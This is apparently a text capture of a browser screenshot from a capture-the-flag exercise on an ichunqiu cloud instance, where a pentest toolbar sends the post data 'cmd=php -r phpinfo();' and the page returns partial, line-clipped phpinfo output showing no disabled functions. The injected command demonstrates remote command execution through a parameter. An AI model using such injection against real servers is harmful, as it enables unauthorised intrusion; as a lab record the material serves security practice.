 eci-2zedpvk47fld89obt2sy.cloudeci1.ichunqiu.com 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://eci-2zedpvk47fld89obt2sy.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data cmd=php -r phpinfo();
phpinfo() PHP Version => 7.3.33 System => Linux engine-1 5.10.134-15.1.2.lifsea8.x86_64 #1 SMP Tue Aug 29 07:26:14 UTC 2023 x86_64 Build Date => Dec 21 2021 22:04:40 Configure
Command => './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fat
'--with-mhash' '--with-pic' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-
'--with-openssl' '--with-readline' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu' Server API => Command Line Interface Virt
Directory Support => disabled Configuration File (php.ini) Path => /usr/local/etc/php Loaded Configuration File => (none) Scan this dir for additional .ini files => /usr/local/etc/php/co
Additional .ini files parsed => /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini PHP API => 20180731 PHP Extension => 20180
Zend Extension => 320180731 Zend Extension Build => API320180731,NTS PHP Extension Build => API20180731,NTS Debug Build => no Thread Safety => disabled Zend Signal Handl
=> enabled Zend Memory Manager => enabled Zend Multibyte Support => provided by mbstring IPv6 Support => enabled DTrace Support => disabled Registered PHP Streams => h
ftps, compress.zlib, php, file, glob, data, http, ftp, phar Registered Stream Socket Transports => tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2 Registered Stream Filters => zlib.*,
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk This program makes use of the Zend Scripting Language Engine: Zend Engine
v3.3.33, Copyright (c) 1998-2018 Zend Technologies _______________________________________________________________________ Configuration Core PHP Version => 7.3.33 Directive => Local Va
=> Master Value allow_url_fopen => On => On allow_url_include => Off => Off arg_separator.input => & => & arg_separator.output => & => & auto_append_file => no value => no
auto_globals_jit => On => On auto_prepend_file => no value => no value browscap => no value => no value default_charset => UTF-8 => UTF-8 default_mimetype => text/html =>
text/html disable_classes => no value => no value disable_functions => no value => no value display_errors => STDOUT => STDOUT display_startup_errors => Off => Off doc_root =>
value => no value docref_ext => no value => no value docref_root => no value => no value enable_dl => On => On enable_post_data_reading => On => On error_append_string =>
value => no value error_log => no value => no value error_prepend_string => no value => no value error_reporting => no value => no value expose_php => On => On extension_dir
/usr/local/lib/php/extensions/no-debug-non-zts-20180731 => /usr/local/lib/php/extensions/no-debug-non-zts-20180731 file_uploads => On => On hard_timeout => 2 => 2
highlight.comment => #FF8000 => #FF8000 highlight.default => #0000BB => #0000BB highlight.html => #000000 => #000000 highlight.keyword => #007700 => #007700 highlight.s
=> #DD0000 => #DD0000 html_errors => Off => Off ignore_repeated_errors => Off => Off ignore_repeated_source => Off => Off ignore_user_abort => Off => Off implicit_flush =>
On include_path => .:/usr/local/lib/php => .:/usr/local/lib/php input_encoding => no value => no value internal_encoding => no value => no value log_errors => Off => Off
log_errors_max_len => 1024 => 1024 mail.add_x_header => Off => Off mail.force_extra_parameters => no value => no value mail.log => no value => no value max_execution_time =>